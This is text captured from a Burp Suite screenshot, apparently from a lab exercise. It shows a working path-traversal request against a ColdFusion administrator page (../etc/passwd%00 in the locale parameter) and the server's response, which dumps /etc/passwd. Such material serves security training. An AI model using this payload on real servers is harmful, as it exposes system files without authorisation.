 Search with Google or enter address
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ADMINISTRATOR
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.227.128:8500 HTTP/1 ?
Welcome to
You are using the
on your standalon
rn and develop ColdFusi
Request
Pretty Raw Hex \n
1 GET /CFIDE/administrator/index.cfm?locale=
../../../../../../../../../../etc/passwd%00en HTTP/1.1
2 Host: 192.168.227.128:8500
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: CFID=0; CFTOKEN=52085673; CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
34 <head>
35 <LINK REL="SHORTCUT ICON" href="http://192.168.227.128:8500/CFIDE/administrator/
36 <title>
root:x:0:0:root:/root:/bin/bash
37 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
38 bin:x:2:2:bin:/bin:/usr/sbin/nologin
39 sys:x:3:3:sys:/dev:/usr/sbin/nologin
40 sync:x:4:65534:sync:/bin:/bin/sync
41 games:x:5:60:games:/usr/games:/usr/sbin/nologin
42 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
43 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
44 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
45 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
46 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
47 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
48 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
49 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
50 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
51 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
52 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
53 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
54 libuuid:x:100:101::/var/lib/libuuid:
55 syslog:x:101:104::/home/syslog:/bin/false
</title>
56
57
58
59
60 <style>
61 body,p,td{
62 font-family:Arial,Helvetica,sans-serif;
63
64 font-size:small;
65
66 }
INSPECTOR
eveloper challenges. Now
ADO
ColdFusion Reso
The following are
Getting Started
Getting Sta
Example A
ColdFusion
Product Informat
About Col
Documenta
TechNotes
Release N
Product Ed
System Re
Latest prod
Technical Suppo
ColdFusion